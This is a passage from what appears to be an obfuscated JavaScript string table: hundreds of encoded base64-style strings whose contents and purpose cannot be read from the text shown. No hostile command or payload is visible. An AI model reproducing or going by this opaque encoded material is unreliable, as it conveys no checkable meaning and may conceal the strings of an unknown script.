CrcKYw65cZURBPMKzw6U7woDDp+WOneWnsOWtmOS+vTLDt8KewoXDn8KQw7bCsBodUApOw5vDnw==','aB9fw4zCnQbCv1LDnMOUFTE+','VF1MwrHCjwXDpjDDs3zCh1Y=','bSZ0w6hAf8Kga3h5DGU=','AcOAw7TDrMODw5vCiDHCnCTCpFnCjMKvPQHDrsK+K8OCeMKlw4kowoHCi8OJwo0zw6vDojbDrcKoPltlw5Yjwp0Dw7jDjTnCoi9X','V8KNeMOXw7HDumwYw7rCj8OAw7diJEzDk1Zbw6o4asOnEFHDgcOrChZzRjYGeB0wCQ==','w6TDj8KOwqdJZAjCi0XCvTPCrxbDu8KNw4Mew6TDvXTCvw7CksKQ5b+O5YuY6K6n6YKR57+Q5oeTwrXDiRpowo/ChwkVwpI8wqJhT0nDjT0Dw4LDnsO2U+e9oOaGu2nDksKATcO4ScKqEFEJR8OM','EsOGSUxAwofCosObwqoVFsOxwooow4cvZcOFeG/DkDlfdOW+iuWIieitkOmCk+mBvuW6v8Oqw5zDsyrDlDpfJ2Aqbg5WRTXDnzvCjsOPO8KNw7Fp6YK65butwrMBwo/DuMOFw4/Cu8Kwb8ODYMOW','FX8qG8Osw5LCiMO1w4FIwoUpw6cGOVjDqsOfFQ0lwoLDi8OP5b6q5YmV6K+e6YKv5b+R6YG7JF0WUsOrw7/Cg8KjwpM4w6vDgjcmLUzDosOqecKJw5Xlv5Dpgrg4w5TCmMK+wp0KwrVWwrfDnwd1','woN/w5A4wqzDhyXDlT/DiR/CkA==','KMO0JcKfwqPCi2FHw7/CmxDCiw==','cG/DhyDDuwnCosKxw6NiCMOBIcORwqPChirDtsKEwrVQHV50wocOw4rDgxwfblAfworDmgbCscOfwrLDsTrDt10EwoZISA==','woDCjlEsc8Otwpk4KcOpwqPDj8KnMUDCqcOXNcOffsOnwoVCw6zlvK7liY7mnLTorrPmq7HlvJTmjYzor6TDmMKRw7AzDmgHwp/Cv2/ClXfChiEmZAvDhsORWxZTAcOvGDvCjMKWfiUuw7ECe1INY8KcEyXDusKQ5o2I6K6i5qm65byZTcKrV2A6wrLDiXXCscKVSiQ=','AcOAw7TDrMODw5vCvVzDiT7DrRDCicOgdhTCrMK9JsOCfMK7wqBr5b6w5Yu15p+86K2W5qmx5b6I6L2d6K6+wrzCtXVcN8KaMcKbC8OLw5s5wrJSGy3DqsKpw43DrWbCgui/n+iuuOaqhOW9tA7DmR/CrcKYF8OFFH/DjTpHw6k=','w5g1w5gyw7XClMKVwqHCilnDgsKm','UmYsJ8Obw5hQPmvCnMOow7g=','WsKiw4HClxnCrcOhw77Ct8KL','FMKEHB93A2DDjA==','E8Ocw6NnRB4=','w65nwovCscK5wqYawp7Cm2lfdSc=','UMOOw4BhWcO/CA==','TcO5F0ksO8KQBA==','EsKiKStkw7nDgsK2w6IRRcOxw5pqwp5rcw==','UgxKQsK9wqNWMSzDg8Kow7DDlzMYPQ==','VcOFdWo0R8Ogd2x+YMONw5fDmMOBw5bDjg==','KMKbQ8O4w57CrzsJw7bCmwrDjMOxG8OCV8KeM2HCpQPDpnIUw6rDgifDmsOHw4nDlmo+S2JBOMKPw5PCjw==','wpzDn8KgwoPDqlRNwpbDr8KPwrYAAcKrQGh5LsOHwqRkK8O1dcKZZg==','WhLCoUbCnmLDv8Knw4JgRcOEZcKEwrDDnmXCusKcwrheA2h0wpdywpzCjhNTZxFAwpfDmxHCscOewrjDujzDmmERwokGVnnDvD/CgMKPdsKqb8Kjw50Rw5ZOw4JFJjrCo3PChHXCmhjDm8KQwpFQwq/DlGXCnMOUw6VnRSLDhsKtIz8Pwo0qfTTDuMOyw6Raw7ItwrMJCQs=','ZDFmwqITH2x5wp8yw73CvcO3w7rDnDbCtA==','wovDg8OPV8OaXcKEw4TDpsObwq5Rw5fClsOow4vCu8Kr','V8OWXVVOOsKBPTrDvsKNDMKrIcK+FsKIOMOPwpFdwrA=','fcOwHsKxwpTCkQRWw4fCl8KNw7guJB/Dmw==','wonClsKywr3CssK/CcOlw4PDpMONw5swPsOQwpo=','Z8OhHUA0Y8OBTWnCgS/Doih8w7fCmMOES8ObUFNdw7DCliUfwrlIDFJSw5jDmMO3wrEQWMO0IcOdDQ==','V8OWXVVOOsKBPTrCt8KBDMKtLMKwAA==','MsK+BsOKw6xVG8KKR8KpasKyw5vChmHCgiF6w6o=','VcOAdWgvGMKpPjUtbMObw5DDnMKHwpU=','wqrDszdKFsKGw7FDXcOxwqfCg8OmYErCqcKUIMORacOdwp0QwqERYUI6wo9/ImnDmsOK','YkrDnw7DmnF0w7IQQ0rDlh9eN0fCmQnCojFMw5ITXwJY','U0XCpww1w740wqRBwpPCsMOyw5Yew5TCisKZwq1aCcK1w6Jqwo7CvyLCtRnDuH3Du8KKI8OewpEfwqRD','woDDrz1MHcKMw6QLJMK3w7rCn8K+eA==','wrbDi8KswpXDklBCw4vCocOWwqARRMK4am5/cg==','CMKqSRo7X8OpDMK+w6clwrHCnMKZwr5kexDCssK3wp7CrMKTZBtNdAwiQsOiGcOgw5ZNUgrClcKzVTg=','GMK+DMOdw7QaG8KUZsK6acOkw5vClnTCjTs/w6Mx','wpnCp0jChA7CicKtwr5AZsKOw7PComF4Hg==','w7JIwr5UwpDDv8O9w6/DrVjDg8O0w4DDq8KLHMOsw4Fuw7kaw410w7LCkMKuw7TCjsKsV1rDpcKCwp/CiEXCvjXCncOKw4HDuMOqSjXDj8KIw5PDjjTDgHUuw6M=','KXDDscOMwp/CvzZlSsOWDMK7woDCpG7CnV7CtcOtw6vCq8O8KcOpJcOeFsODGFRREMO0BnItw63Dt8KDFiE8bsK6BSXCmg7DvMKfLsOHCw==','wptrwp3Cr8Okw51+w7zDu8Ksw5MucMO+DxDDicOhHsKOwr/DuzUGwr92wq/DhMKRwozDgVkQw6d0wq7CphQjKwA4w4TDl8OfCMOnIMKL','fiAqw5fDqm7Cjn7ClH3ChgTCp2Jia8ODwoUYUn/DvBBiwoFGwrvClzN9a8OcNMOWJ37DrMOaw6UWY8KBw6FyZHbDvcOKw4pcZkVUF8Otw6w4w4TCrTlG','K8K9wpLCisKmwrDDlSfCvSbDqVzDiMO2dgPCr8KyPsO/bcK4w7IlwoHDmcKZw7Iyw6DDnDHDv8O3cF0qw40pw5QIw47ClzTCqVJbQMO+wqvDhMKwJcOIOy/DgB1aw54L','w6LCm0hjbCVcwoLCoyPCkcOaEcOAwrHChVfDjXUvwo8XwqfCqmxuw4rDjsK4QR4bZCDDg1VGI8KnDXDDm1hUw63CicKrw5RBworDtcKiWcOrwodqw6DCgETCuMKD','CMKqSRo7X8OpDMK+w6clwrHCnMKUwrp1eVPDqMKcwoXCrMKQahheWT4vV8OYTcOow5lGGwrDg8KrGiw0w7cjXTrCsgnDhX4gwohqwoXCqA==','eUbCoQctw7Rvw7Y9w5LCrcOmw40=','A2zDu8OKwpTCtSMtIsKWUcKnw5jCvA==','WhLCoUbCnmLDv8Knw4JgRcOEZcKfw7fClWnCucOLwqNeAGZ3woRIwrfCjhABagMfw4HCn0nDvsKSwqDDtzLDhEsEwpY6F3bCqiHCgMOfdMKiew==','KMKKRcOyw57DqmdIwqjDihbDjcOw','EsKpLys9wqPDnMK3w78eF8Klw5F6w4whJMONIg==','JsKVw6thU1Rmw6rDg3EUw5M=','w5x2woTDrsOrw4ZAw7rDnMK3w5IgMcOgOVHDjcOHNcKNwrzDtDsKw6o5w7vDh8KXwpvDk1cRw4Z0wqrCpVp1MEY3w5zDvMOVEcOudMKEBCE=','w4sKw7PDncOIwrRXw5HCucO+wolow5UDw77CusOjw53CnmPCn8KYa8OuwpZIw48WwqI9w54fwp3CpcKGw4HDv8KuHhwSwojCn8K5CsOQLMKuwoPCpsOz','wrbDi8KswpXDklBCw5zDrcKDwrYdXsOub2Ir','DMKHw6hhXkI9w7TDrmMNwoRywq0ow5rCsFLDtS9+wqHDp8ObZsKIUxXDmiEoGsK6XsODw4rCgko8wo3DqcKEwqkVwoPDhGIo','wrBrbFDDliZNQ8OIdD06bCTDh3xwwqbCpcOEw6jDnMOIAh8ywoTDhcK7C1l+wqjCuDTCqWdTwqDCmMOJNcO+KsOcQ0ANwpVUw4w=','PwJMfcKJwrnDoMKOwrVQwoFlwqYYORrCpMOKKx8swo/Cj8K+wol9VsOTUkRiEVFPwr/Cs8Kow73ChzDDoMOQNRUhU8K5w7diw4XCjgDDmg==','eBtKQcK+wrMNY0fCgcOzwqrDgWlHJcKNfWfCvUrDrcO4woM9w6nDpFHCqsOfLwfCl8OPIA9wwp7Ct8KIwr3DhkE4BWvCl8Kuw6DDtQVKX8OZeQ==','ZsKWUGxeQ8OycMKaZcO1WcO6bi3Dj0bDk3fDg3jCqMKBasKLA37DqFgjwo3Djm/DscOVwq0iL8OfwozChD9wb0rDuHvDvSRN','w4HDjXE0MkB7wo/Dp8KPw6vDpMKKPCLCsSrDoMK/w713w5TDlD/ChisMw645CBoKe3Zhwps8wqhmw7AiwqRUb8OPfMOEw7zCmsK3w6jDow==','fcOGW0lSNMKBNkjDo8KODMOiI8KyGMKJLcO/wp1Gw7/CpCXDkm0yRcOnw4zDpMOVQkPCuTbDtsK8w7TCm0w7w5/DnMKNJsO2wqPDmkU=','JwTDtiZgworCnwLDglIkB8Olw4XDtcO3HcO4c+mGqOiLiuS5q+aJmeahsE/CkMOPwpvCpMOadsObw5/DgQIqX8KAHG0HwpTDuRJWFzg=','w4HDjXE0MkB7wo/Dp8KPw6vDpMKKPCLCsSrDoMK/w79qw4rDlDrChisMwrs=','w4jCmE5odC8Hw4HDnW/CjMOOCg==','V8OsFMK3wp/CmxEewr3DksOQw6R2fg==','R8KUw7xaaFvDjy0=','YlzDkR3CiyA0w60dFg==','wpnCsATCnwfChMKmw7xadsKfwqLDpyUnHg==','ZDpowr4AW3Eqw5Qnwr/Cpg==','VcOFdWo0R8Ogd2x+YMOcw5LCmsOJwpU=','PsO5T19/CHfCgMKJwrlqSsOLdcKxwp1gNMKZw6gYwobCpW7Drkl8w7rCucK+U8OJaMO3JzHDowvDuMKlw4DDhVDCrw==','wpzDksKiwojDmVtNwoPDicKSwr0FRMK1djlzMMOwwrMrNMOqZsOXecOBOCPDvClOfEk8wpN7w5zDq8Kaw64Hw4XCtg==','TcOxG1wobcOBRhvCly7DoWt2w7Y=','WsONwqTDsUTDtsK/w7vCpMOTajY=','wqfDm8OrCsOPw57DkcKKL3kRw57CvWs8ShV7wqAfasOOZsK/wrwLwqVCw5XCrsOTcn0=','w7ZgwoTDs8Ojw4FTwqXDoMKsw492IMO8KFLDncORBsKGwrnCt3NAwqx8wrQ=','MsK+BsOKw6xVG8KKR8KpasKyw5vCmXjDgCwjw45pP8KzbsK+U8Odw7w+WSARMF/Cp2TDtCs=','TMKPXnFVSMO9L8KmfsOoD8OtcjzDlw==','wqrDszdKFsKGw7FDXcOxwqfCg8OmL0DDq8KZIMOhf8OtwoUQwrxdZ09owrR/a37CgQ==','V8OzGMK6wozCm18Vwr3Dm8KQw6w1','UMOYw4BjB8KqQcO5w7wIw5fDpXfDlk7CkF3CjkvCtMKMAcOowoF0Y0PCtzjCkg==','b8O+wo/DgGPCjMKgSE7DkAUETMOnaMKWVFHDqm7Ckic3w7PDisOgTQ==','wrw1Ix/CmmQMEcKgIHB2bGjCjn8zw7/orJfpnZTkuozmibnmo6FQH3bDiMOLw6NCGDDDl8Kpb8OtLgDDsMOUwohsw6QqwpQA','PsO5T19/CHfCgMKJwrlqSsOLdcKxwp1gNMKZw7sbwovCs0/Cvkh1wrnCtcOqTMONdg==','FMO6SVRnAizDg8Oxw713XsOQ','A2zDu8OKwpTCtSMtNsKQEcKvwps=','woMGwrZCw4zCukXChn7ChhLDjBocOWgMIcK1AA==','UhUIR8K8wrUJaTXDlcKsw70=','VDkkw4rDoWXCgTbDrXnCk1M=','aHA5wqvDoCLDhTLCmsKeQ2k0wqY2wrQ=','GMKlwop9w5h9CT01w7BIwqNcwosxwp7Ct8OkwrrCi8Omwr4WC8KOw5Yfw4EZw4Qaw4cHwqwAag==','A8OaMcKkacO0BMOEw5NiKRc3w4bDsnh3w5snwqjDmsK5Eg==','eVzCqRE+w7U7w7trwojCqcOqwpkXwofDjcOHwrYY','JS7CvsKDw5PDvXc3IsKCQcO3woDCpy/DjwzDusK6wpTluI3pgLTml4flr5Pmmbznp4jmobDDgEwbHlzCtkcgRcK5wrrDjxYifTzDqEpyw6Uaw7zDlmPCgAdTe0o=','SFHDkwnDrntnw7oLREjCkhlDIFzCjkvDtSwfwolPWglZw789w7fDlcKuG8Kdw7gcw6s4wp7DoXrDrMOQbsOD','w4sHw7HDlsO7wrtXw4TCn8OjwoJtwpAdwrfDrMOsw5/CrWvCnsKeKcOqw44RwoAHw7c8w50TwpnDrMKjw5TDoMKlVx5BwpvDh8KwNMOcLcKrwp3DocKyw5bDk33DmcKZw6HCnEsoGknDmMOHc8K/w4ooTn00EMKJYWzCqThmw7/DjcKuw58=','LinDognDvMKMb8OUwolwwrUaw7tGw79LIMORdMKVeMK9FQDCgnFZwpXCvXPDqsKwwqJ9P8KRVMK0wp3DkC4ZwoFENTlaDcKYw7Eewq7DjgAPUMOTT8KuRQEUDTFIYjTDjAPCkDTDjcOYwqvDtEPCv8KVw4sfw6o1IHDCocKuT2fDqMK2w67Ctj/CszjCjCfDvsO/W8O2w45mw7bDrMKEN3vDjS7ChcODKDxEwqRra0PCpMOYw4NQwoJPFCDDlDjDlcOfbMK+ZRjCoQ1lwrcWXzxvbBYAITLCmsORwo1rw57CnB7Dhnhfw5rlvIPovITpmIzpuKnCrMOyw7E=','wrBmblvDpSlNVsOuaTY/KTrCjnxqwrLCnsO4w6rDkcOAHlYwwoHCjsKxIVR/woTDrGPDrndNwrTCq8OFLcKjZMOXSUYLwoxPw5B8C8OCE0rDmwY2WcKhYXjCv3nChBPChcKqw4VKW1bDhcOuwq7DhlPCt8OYw7TCtkRawqLDtMOeYUnCr8KZXcKOFMO3cV4AV8KEw5FxS8OJIQp2UMOMcsO/w6PDpcO/[base64]/DgHhUSDbDpRhCNsKYekRMw7zDmU0KHyFvJcOGBCvDqSjCr8KCQ8KPGMKLw7PDqMKYbxhBf8OIH3DDo8O1A8O1wrtmwpDCiEY8KsKbTTvDtcK2PFnDhBE/woHDoVIwfsKPKRDCjsKLwqYBQsOBwojDhT/ChMKxCcO0VMKuw6xzw43Dr8KH','cyQsw5bDv2XCgXfCumbChRzCqnViZ8KIw5xBZGXDuxp8wopTw6nDqTh3RMOHJ8OAKnXCuMKUw61ffMKYwqN/dBPDocKdw5RYYUNBTsK1w68lwpnCvWtIf8KCb8OnwprClMKdworDpcOqWRRJCkTDj8OaTgUhw4vCgsKMw5vClDbCpQzDvMKmCsO9JQDCksOIDcKqeMOhw70FdsKPN8KPwrFbwqrCj3lGVkttw7HCvcK4w5NsP1EYw78easO9w6jCl0/DljUPfi3CscKHEcKcwrM4BAXDtkcKRsKhwpXCow/ChmB7w5/DjwJuw6PCqzsPK8OGw7FbwrHCscOyBcONE0DChC7DmMOPw4nCv8OETy1Qw7hne1TCpMKbKyPCpmjDpcOlesKKwqFeFW0swoJJcMKgw6rDqMKlwpwEw51zNmvClEVEZgvDjMKmasO9OGAqw7HDvVcgw4jCoVo4wrfDmzodwpA=','wqrDn8OtC8Oaw5XDnsOYBTdGw5DDuGE6GxN5wpwTa8OWbMKjw6hVw6tAworCqsKcYG/DnnDDisK7bX4/w7fDj8KywrrDksKWwod2d3fDl8ObOjjCsQV8wrItVcKoXUohDQ/DmifCucOTWMOGDhR3QGfCtMKLMjHCi0LClzvDiW3DqTnDi8Oiw6fDrsKbccK3woDDncOoKsOlw6BZL8Olw5N/w5bCjcKJwqPCkcO0w4jDj8K5wqfCh2LDicOowqBpw6TCn0XDiDZAWg==','wr7CukDCmBDCicKtwqQCbMKUw7PCsWFyV3RURG/Dhl9CG8KIMjg7HwXCrWc1wpUvwq7ChgTCqFBew7tHP8Ocw47Dqg7DuSVhwolIw7VzTjR4fxQxwoRNwqlqEwUiwqTDn8K9w4/CsTbDrMKRw5PCisKFfzbDrcKGOsKVwogawqIQwqF7aMKBMMKCHWd5YsOHwqjCoXfDmcOuYjnDkMOPJcKhBRZWwprDjsKLwp/DncOfwoLDg8OUwpRPfH15','D8KNRcO4w5PDqzNIw7nDjA/[base64]/DssKCwqbDpcKtw4R8wphhRcO4w7LDlTDCvFEYO33CrcKxw4Nnw5ZtwoXChCbCuDIQw5hCfsOaWz92EA==','QydgwqIeW3Ewwodpwq7Cp8KqwqnDnzrCohLCo8Orw7Y7w4jDtVXCllXDlcOXw6zCtXvDtH51TgMbTsKUZcOOc8OfW8O7FcO8TE4hw77DnMKVDVvChWw7IFlNwqjCt8Ohw53DosKZdThwwpzCkW/ChE9nOHpiKMKQSnMuCncsBcKeawjCmGfCtgDDsAXCj8OVIMKPwrfCtBJcMXM0w59BwpDDp3o/NE9EEwIzwr/CoFBbwpzDpVnCvsKUwoIEwrlxIUvCt8KRGEXCvsOswqrCvmXClcOVfVdUQcKjw5/Dhgt+wobDt3g1ZMKRwrhVY8OXwoJDPRvCrAbCvSLCiBBdwoF7w5tfIDsQwrBWWlt6wpF7YMKzNMOGXmLCtmDCqX0bwq97Zj7CpsOtCxo=','[base64]/CviIzwqHDk8KjcATDvsKOw5PCi3vDicKbwr11wq3CtiY/wrnDjDjChsKRbsKwYDLCtHJ+MF3CohDCv8KnRcOpw7BRFm3CrsKwwovDrH/DsMK/w6LDqcKOwrkBw51twpDDqcKcFQXDpDpswqNqwrvCrjMpw6ZMcMO9wpPDnQ==','NMOlYGVpwq7Ci8OywrZZX8Oxw4t6wo5uaMKJ6K+06Z++5Lq+5oqc5qCkdsO5ZMKdwqxcOcOow5zCum7DiTgLaC9mLE8EOnLCng==','TMKOWmVGG8KjOQ==','wo3Dm8OrFcKZworCgsKIHzY=','VDIqw5bDsiHCnGXCpmzDkVnCs3ZzJg==','Ug1ETcK5wrYefnrCm8O6w6vCgmpCacKcPhvCq0DDqsK6','R1sSwo4lFMO9NlRkFzfCuhjDkMKPWEjCnMKxBEU9wqdPwoBsw5HCr8OHa8KRQ8KtTMOu','AUzCuXQkw4/DjRjDkwJ8B8K2worCucK+WcO4cMKDw54Gwqs=','V8OpEMKswp/CmgsJw63CjMKUw6BhKAXCkRsBwoI=','MsKzwoRxw594GiAIw6pBw6Ifwog0w5LCpsKnw4bDj8K9w6tYbMOJwog=','w7JIwr5UwpDDv8O9w6/DrVjDg8O0w4DCpMKDTcO9w5dGw5ZHwoxkw4zCh8OnwrHDjsKwGFHDpcOAwprCni3CqyM=','UMOZw4B9DMK9CcO3w7gBw4XCqg==','KA7DtiYmw4XDkVbDjwVhTsKiwo3CocOtHcK6PMKJw5wFw6IWVA==','fcOwHsKxwpTCkQRWw4fCl8KNw7gua1DDlg4Lw5U8Z8KxE07Dl8OnHRcxW3xDexBqUsK+L3wuw6LCnsOef8OyHijCvsKTwo8udDLDiAPDsDnCisOkNmUUwrHDkMOEF8OrwoTCkyPCtsOTwonCgj5jFcO0BsOjw5JFWBM5w6HDgF4/w6smVhfCu0Z5w7zDpUIYYQzCmsKBXw11wrtFw5XDqMO+UsOQeWZFwpfDrMKKbxBQL8ONw6Njw5FTwrxiw6vDr17Cl3vDqcO8EMOOwqrCtjEDMn4rdEoWwoZ0wqTCtXJPUMKeaMOnwoFaPhUNw5zCjDXCjmsXD2NNcMOv','KXDDscOMwp/CvzZlSsOWDMK7woDCqXzCh0PCrcO4w5vDoMKnMMOrMcKbQsKJA1UEXMOwDngAw73CocOPQm0tJsOoWmnDpVbCucKQN8KaB0ZhQMKaXMKqMcOlwoh2e8KDw6ERfMK0w7lYw7JaO25Ew7HDlE1cwo/Cj8KAPBwLw5JHw4nDoMOPWQ/DqMKxMiJzEsKKw5DDm8Kjw7jCkGHDp8KgwqgvFmQQwr3DqMOuXRfCkcO7KcKtCsODVcKrw4TDhUHCiA0=','DXpdaMKvwqfCgcKXMMK3w71jCcKd','FMOlRVl0AmLDiMOhw7wyFsKbYcOj','BCDDoB7DisKVZ8OcwokjwrIRw61bwrMdLcOZKw==','wpprbE/CgHEcFMK7','w6vDlXs9Khgvw43CisOA','eV7CuAI6w7Uhwq8zw4fDrMKl','wpnCqEjClQLCh8Kxw6sVOMOKwr/CtHp7Sn0NCyLCgggbWsOQdSE=','JsKVw6hgRg0vw6/DnHJaw4hlw7ExwoHDqA==','WsOHwqHDsEDCr8Otw7LCqMOSdnkJR8KdAsOxw4gWWw==','ZDRmwqAIQCUww4YRwoHDm8KAwo7DqnU=','SwVQw4xkW8KxaTE9V3bCt1nClMKBFhzDrsOsReWksumSuuaNkeW8huepsiTCn8Oqw4oiw5BOw6QFwrh1w7NJwqYAw5jCn8OsKcOZE8KDSw==','wrl8wovCssK3wqUJwq/CoG5hbXUvdhjDgBLDnMOQbz8ywqVRwozChg==','woDDsDFBDsKMwqoRIsK3w7rCn8K+eA==','A2zDu8OKwpTCtSMtIsKTWMOnw5DDvzQ=','GMKwRMOMw65TH8KANcO9PsOnw4LDjCo=','R8KIw7ZPdRXClnnCkVBvw4rDucOpw43Dsw==','w4jCg0JqdH0Iw4DDjmw=','JsKew6Z8VUkywqvDkngQw5Jyw6x2w4zCo1PCkWM75rCl5oaH6L2w6YaK5byp6aGE5piUw6cBEOmqneW4reeaoeS6p+WPqcObFXDDjMKwwp4=','IsKzRwcwVMOmU8Kaw7YuwqnChsOdw7ohY0PCu8KQw5HDrMOW6L+R6Ya15piDQhoW5a6Y5bib55up5LqB5Y++Cxg=','w7ZtwpvDoMOkw41Vw7HCrsOjwo53','R1sSwo4lFMO9NlRkFzfCulfDg8ObV1vCnMKxGkspwoRLw4V6w4LCpsKJL8KG','woDDoTdLDsOJw6NYb8Ogw7DDj8O0d1nCsMOB','V8OoGMKwwp3Dng1Bw6bChMKIw6A0ZQzCmBsBwoI=','VDcqw5TDqX7DlSzDv0/CrS7DgUBNJg==','wpp5bFHDjmlfWMO6ZWp2fnzDnico','ZDVowq8MVW1/wpA5wqPCp8Omw6vCnHzCuETCqcOnwqE=','TcOiG0ssacKaCBHChTrCtQ==','w5hUwrRSwpvDtcOowqfClhzDnsOgw5s=','V8OQW1RaM8KSfjDCrA==','BMO0C1h6EMKlU8Obwr5lw7DCkcOQw7o/eF7DpsOFw4fmlKPmnr/pmZjpoIzpnY7lvL/nq4RtCMKQQMKswpkMGgfDjcOyWG51wrhvAkfDvkPCjWYv','DMKHw6hhXkI9w7TDrmMNwoRyw6IvwpbCjErDnzh5wqLDusOAPMKNS1LDjCYZNcO5SsOKw5PChRor','FMO6SVRnAizDksO5w703VsKTIg==','A2zDu8OKwpTCtSMtIsKQUMOnw5DDvzQ=','wr4ow41qQ8KGwqbDpT94bcKaFj4G','b8Oswo/DgW7CncK7ClTChRRcDsO4fMODU1vCvQ==','DXlbfMOhw7rCi8KSPA==','w6ESw7nDlMOQw6wDwpPDlMKx','IsKzRwcwVMOmU8KCw7w4w6fCnMOQw6AnJQvDsMOHw4DmsKvmh7Pov5HphrXlv6npob3mmbwEbMOr6aq15bin55iw5Lih5Y29AMOPw79VY3g=','wppwc17DmS1YSMK6IGFt','w4HDjXE0MkB7wo/Dp8KPw6vDpMKKcyXDvRbDuMKVw6htw4nDiSHDnC4UwqkuDyQUVigswpAsw6Fmw7AvwqsNLg==','wonCk8Kywr/CqcOgQMKswprCt8OBw401OMKWw5k+','w6ESw7XDnMOBw7tew4bCmMOtwoxww49PwqDCqcOww5zDug==','R8Kbw7ZQcxPDhTbDnCxPw6XDh8OKw6/Dsw==','PwJMfcKJwrnDoMKOwrVQwoFlwqZXPlbCmMOSARsowoHChMKEwoN5R8OZVQpZDQ1ZwrvCrcKDw6zClTrDucOWMQI=','ZDFmwqITH2x5wp8yw73CvcO0w73DnDbCtA==','VDYkw5vDrWvCnWPCqWfCj1LCpyU7L8Oaw5MDaDA=','Yl/DlwnDhX48wqxVHV7Cg0c=','BDLDoB/Dh8KEfMKJw5ci','w4HDjXE0MkB7wo/Dp8KPw6vDpMKKczHDpSvDvcKUw7Zaw5bDiSfDiz8Uwrs=','ZD9swqUAWmsqw4Vmw7LCrcK2wrDClw==','MsKrw4h7w5p7DTdHwqQcw7ZFw55j','w4jCgkZ+Zy5Tw53CnzjCjMKMEcKJw6/DhgnDljdfw5HmspDmh4fovJ/ph4Llv4rpo4Pmmr7Cnm8X6aq35bqj55uG5Lqv5Y26THnDqw08wpI=','VDs1w5nDpWXCm3XDpinDmlM=','EsKtISYiw6nDmcK9w6MXG8O8wog1w4IhOsKTOS7ChWdVY8K7IcKG','DMKHw6hhXkI9w7TDrmMNwoRyw6I7wo7CsU/DniZOwr3DusOGK8KcSxvDkDgnK8KrXg==','wosgw5MBcC1/w6LCm0jCqMKEPRYHT8KwUsKQ','w7ZhwoTDrcOow5YbwqjCt8KFw7kKV8OKFkk=','w5PDuVjDsBvCi1tDwonCpktzwoJnw5TDiMOOAXQ=','wonCgsK0wrXCqcKlCcO1wpDCqsOA','FMOlRVl0AmLDiMOxwr1/HQ==','TcO5G0E9LMOIWkjCkirDujItwr3CjsKQ','cADCoUfChi3DrcK8w7BxEsKYNcKUwro=','wrnDr1U6UzfCqlRWwr5iAi1dVWrClQ==','K1rCuWksw4jDnlDCqgZpS8Olw4bCvMKxT8K5PsKAwphOw6lbC8OvwpzDi8OowpMiwqTCjMKRQ2QE','MsKlwoBqw4AyDCoew6tXwq4Iwo43w5PDrsOzworClcOvw6Rm','M1wDMsOFw7vCocOcw50Ew4wpwqbor4rnvL7kuLLmiI7mo7VUT2DDjsOWw43DmTgZwp8aRCZdXxbDtsO9w5fDrMOcdMKp','K1rCuWksw4jDnlDCqgZpS8OlwonCvMO0XsKhDMKKw4gUw7lZAcODw4/Dn8OowoE=','wonCgsK0wrXCqcKlCcO0w5bDqsKLwpU9','woDDqz1DDsOewqAK','VcOXdXR6XMKhbm4g','eUvDpQo3w7gwwq4zw4fDrMKuw4ZKwo3Dhw==','wrnDrUItRjjCqAEQw7RyUA==','JsKVw6hgRg0vw6/DnHJaw5lmwrE5w4I=','eBtKQcK+wrMNY0fCgcOzwqrDgWlHJcKNfWfColbDuMOowr8jw7/CoVbCrsOfLx/ClcObIE19wrjDmcKcwqnDm1snB3nDjsOww67CuQ5NTw==','w7JIwr5UwpDDv8O9w6/DrVjDg8O0w4DCpMKDTcO9w5dGw4lbwpl0w7DCmcOxw7TDicK0GFHDrcKbwpbCn2TCrTDChcOQw5bCqcOoQGHDhQ==','WsOPwqHDrVXDrsOkw67Du8OXcmJQDMKX','UMOcw4N+AsK7CcK4w7sBw5fCqg==','RcOowo/DnWvCi8KzF3LDixhSXcO7ecKVREfDmWjChnN9w7rDgsO1VsKmw4bDk3nDq2jDosKd','wqHDgMOJXMOCV8OfwoLCnsOfwrsG','R8Kaw7hfdwbCjXnCigRtwo7DosOjw4XCp8KBW8Ojw7TCjng+Q2rDhA==','A8OaMcKkacO0BMOTwpZ9IQ11w5nDpjFgwpRowqfDmMO/Ch4DBMKj','PwJMfcKJwrnDoMKOwrVQwoFlwqYYORrCpMOKKwAwwprCn8KCwpdrE8OUVkRiCV9Xw7bCtMKawqvChw==','b8OxwoHDgGDCgMK8SE7DkAUESsOnaMKN','GMKlwop9w5h9CT01w7BIwqNcwosxwp7Ct8OkwrrClMO6wqsGN8KQw4Baw4Ydw4Qaw48Hwqkf','IsKpTxEjVcKyT8OEwqs4wqXChw==','R8KQw7xVewnCiyzDi1p5w5vCug==','Ug1KXMK2wrQePG3CmsOqwrLCjmgUN8KefBjCvknDoMOowrRtwq/Dp1TCpMOE','VDYqw4rDomnCnSHCqGbCm1LCtnZzPcKewokNZG/Cs1xowoVBw7I=','R8KVw7hOewjCkSzDn1t5w5vCocK8wpI=','EsKnJSwuw6bDn8OowrZNT8KhwpNh','WhLCoUbCnmLDv8Knw4JgRcOEZcKAw6jDkSbDoMK3wrZDHWViw4VewoTDgxsHL1g=','BDjDqgTDhMKJesKJw4ctw6MDw6YP','Z8OhHUA0Y8OBTWnCgS/DoihxwqTDlcOIRsKsEkJWw4DCkWkawqw7GEMXw5rCkMOT','w6EJw7XDlsOQwr4MwoPDhcK6wpR8w44=','b8O+wo/DgGPCjMKgSFjDkAFKEsO6KsKWFk7DvifChWh4w7zDiMKmVcKkw4zClSY=','KcOMMcK5YcOzF8KMwqpmPFtkw4XDtzJwwoJbwq/DjsKtRg9FBsO0aMKN','ZCBgwqgTWiUww51nwrfDpcO9','V8O0HsKtwpHChwxLw6HDmcOAw7VsNlDDjB4Nw5xm','wpnCpkzCkB3DmsOjwrRb','A3DDscOTw4nDvWElcsOaWg==','wqHDlcOBW8OdWMKXw5nDm8OBwqcQwpTCkMOpw4PDqcOqCMOGIMKSw7NM','aGx7wqzDumvDkyPDmsObSGgww6Z+wrQ=','AsKJQ8O5w4bDoDwaw5PChgvDmcOrOsOCF8KPJU3CqxfDoD06wqvDri7Ck8KDwpzCn2ZuTX1SecKa','wppyYk3DnS1CHMOsZTYidmjCmy9rw6Q=','TiNmwqMLUH5iwq0jwqrDscOmwqTDhW3DrAjClMOjw6gtwp3CuBfCl1/CmsOBw73DrnnCt3xoCA4WK8OXNcKHbMOHCMO2DcK1R0Q7w77CnsKd','ZDNgwr8XXn5pw593wqXDscKpwqvDh3U=','A8OeMsK5bMOlTMOewo53N0N/','A2fDq8ORwoDCsiUtIsOSDsK+w47Ds2rCnRc=','PsO5T19/CHfCgMKJwrlqSsOLdcKxwp1gNMKZw6oFwpjCpWvDrkl8w7rCucKuCMOALcO3LT7Ct0o=','wonCgsK0wrXCssK6QMO/w4DDpsOLwp1+Mw==','DMKHw6hhXkI9w7TDrmMNwoRywq0ow